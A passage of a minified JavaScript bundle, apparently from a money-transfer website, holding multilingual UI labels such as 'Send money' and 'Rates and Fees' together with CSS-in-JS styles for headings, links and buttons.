ফি"},Help:{de:"Hilfe",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Pomoc",pt:"Ajuda",ro:"Ajutor",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},"Download the app":{de:"App herunterladen",en:"Download the app",es:"Baja la app",fr:"Téléchargez l'application ",it:"Scarica l'app",ko:"앱 다운로드",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Descarcă aplicația",th:"ดาวน์โหลดแอป",tl:"I-download ang app",tr:"Uygulamayı indirin",vi:"Tải xuống ứng dụng",zh:"下载应用",ja:"アプリをダウンロード",hi:"App download karein",bn:"অ্যাপ ডাউনলোড করুন"},"To:":{de:"Nach:",en:"To:",es:"A:",fr:"À:",it:"A:",ko:"송금 도착 국가",nl:"Naar:",pl:"Do:",pt:"Para:",ro:"Către:",th:"ไปที่",tl:"Para kay:",tr:"Varış:",vi:"Tới:",zh:"到:",ja:"宛先：",hi:"Inhein:",bn:"রিসিপিয়েন্ট:"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Payments:{bn:"পেমেন্ট",de:"Zahlungen",en:"Payments",es:"Pagos",fr:"Paiements",hi:"Payment",it:"Pagamenti",ja:"お支払い",ko:"결제",nl:"Betalingen",pl:"Płatności",pt:"Pagamentos",ro:"Plăți",th:"การชำระเงิน",tl:"Mga Pagbabayad",tr:"Ödemeler",vi:"Khoản thanh toán",zh:"付款"},"Make payment":{bn:"পেমেন্ট করুন",de:"Bezahlen",en:"Make payment",es:"Hacer un pago",fr:"Envoyer un paiement",hi:"Payment karein",it:"Effettua un pagamento",ja:"支払う",ko:"결제하기",nl:"Betaling uitvoeren",pl:"Wykonuj płatności",pt:"Fazer pagamento ",ro:"Efectuează plata",th:"ทำการชำระเงิน",tl:"Magbayad",tr:"Ödeme Yapın",vi:"Thanh toán",zh:"付款"},"Get Paid":{bn:"পেমেন্ট পান",de:"Bezahlt werden",en:"Get Paid",es:"Recibir un pago",fr:"Recevoir un paiement",hi:"Payment paayein",it:"Ricevi un pagamento",ja:"支払を受ける",ko:"결제받기",nl:"Betaling ontvangen",pl:"Zarabiaj",pt:"Receber pagamento",ro:"Primește plăți",th:"รับการชำระเงิน",tl:"Mabayaran",tr:"Ödeme Alın",vi:"Nhận tiền",zh:"收款"},Personal:{bn:"পার্সোনাল",de:"Privat",en:"Personal",es:"Personal",fr:"Personnel",hi:"Personal",it:"Privati",ja:"個人のお客様",ko:"개인",nl:"Particulier",pl:"Dla Ciebie",pt:"Pessoal",ro:"Personal",th:"สำหรับบุคคล",tl:"Personal",tr:"Bireysel",vi:"Cá nhân",zh:"个人"},Business:{bn:"বিজনেস",de:"Unternehmen",en:"Business",es:"Empresas",fr:"Professionnel",hi:"Business",it:"Aziende",ja:"法人のお客様",ko:"기업",nl:"Zakelijk",pl:"Dla firmy",pt:"Empresa",ro:"Companii",th:"สำหรับธุรกิจ",tl:"Business",tr:"Ticari",vi:"Doanh nghiệp",zh:"企业"},Destination:{bn:"গন্তব্য",de:"Zielland",en:"Destination",es:"Destino",fr:"Destination",hi:"गंतव्य",it:"Destinazione",ja:"目的国",ko:"도착국",nl:"Bestemming",pl:"Kraj docelowy",pt:"Destino",ro:"Destinație",th:"จุดหมายปลายทาง",tl:"Patutunguhan",tr:"Varış ülkesi",vi:"Điểm đến",zh:"目的地国家"},New:{bn:"নতুন",de:"Neu",en:"New",es:"Nuevo",fr:"Nouveau",hi:"नया",it:"Nuovo",ja:"新着",ko:"신규",nl:"Nieuw",pl:"Nowe",pt:"Novo",ro:"Nou",th:"ใหม่",tl:"Bago",tr:"Yeni",vi:"Mới",zh:"新"}})},919205:(e,i,n)=>{n.d(i,{Pk:()=>m,XN:()=>s,cs:()=>l,hW:()=>d,xe:()=>p});var a=n(585608),t=n(489243),o=n(294362),r=n(606072),l={h1:{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH1)),r.pL.mdUp(r.Dk.h1))},h2:(0,a.Cl)((0,a.Cl)({},r.Dk.mobileH2),{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH2)),r.pL.mdUp(r.Dk.h2))}),h3:{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH3)),r.pL.mdUp(r.Dk.h3))},h4:{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH4)),r.pL.mdUp(r.Dk.h4))},h5:{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH5)),r.pL.mdUp(r.Dk.h5))},h6:{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.Dk.mobileH6)),r.pL.mdUp(r.Dk.h6))},finePrint:(0,a.Cl)((0,a.Cl)({},r.Hm.textDark1),{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.vO.smMobile)),r.pL.mdUp(r.vO.sm))}),finePrintDark:(0,a.Cl)((0,a.Cl)({},r.Hm.textLight1),{$nest:(0,a.Cl)((0,a.Cl)({},r.pL.smDown(r.vO.smMobile)),r.pL.mdUp(r.vO.sm))})},s={h1:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h1),h2:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h2),h3:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h3),h4:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h4),h5:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h5),h6:(0,a.Cl)((0,a.Cl)({},r.YU.normal),l.h6)},c=function(e,i){return(0,a.Cl)((0,a.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":i}})},m={secondary:c(r.WZ.linkSecondary,r.WZ.linkSecondaryHover),subtle:(0,a.Cl)((0,a.Cl)({},c(r.WZ.linkSubtle,r.WZ.linkSubtleHover)),r.zQ.underline),linkContainer:{$nest:{"& a":c(r.WZ.linkSecondary,r.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":r.zQ.noUnderline,"&:hover, &:focus":r.zQ.underline}}},u=function(e,i){return(0,o.X$)(r.P3.default,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"none"},r.HT.default),r.NP.inlineBlock),r.vO.display2),r.Hm.textLight1),r.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,a.Cl)((0,a.Cl)((0,a.Cl)({},r.Hm.textLight1),i),r.zQ.noUnderline)}}))},d={base:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,r.eV)("sm","vertical")),(0,r.eV)("md","horizontal")),r.Bq.center),{border:"none",borderRadius:"5px"}),r.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,a.Cl)((0,a.Cl)((0,a.Cl)({},r.Uh.btnSuccess),r.Hm.textLight1),{$nest:{"& a":(0,a.Cl)((0,a.Cl)({},r.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,a.Cl)({},r.Uh.btnSuccessHover)}}),defaultBtn:u(r.Uh.btnSuccess,r.Uh.btnSuccessHover),secondaryBtn:u(r.Uh.btnSecondary,r.Uh.btnSecondaryHover),accessibleBtn:(0,o.X$)(r.P3.defaultNoRounding,(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},r.HT.default),(0,r.Lc)("md","top")),r.NP.inlineBlock),r.vO.display2),r.Hm.textLight1),r.AM.base),{backgroundColor:"#c7f0f4",color:t.colorBlack})),btnAsLink:(0,a.Cl)((0,a.Cl)((0,a.Cl)((0,a.Cl)({},(0,r.eV)("none")),{outline:"none",backgroundColor:"transparent",color:t.colorBrandBlue12}),r.YU.normal),{$nest:{"&:hover":{color:t.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},p={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},560147:(e,i,n)=>{n.d(i,{S:()=>t});var a=n(163785),t=function(e){this.dict=e,this.identifier=a.v4()}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-c954dd42d867c47aeedf.js.map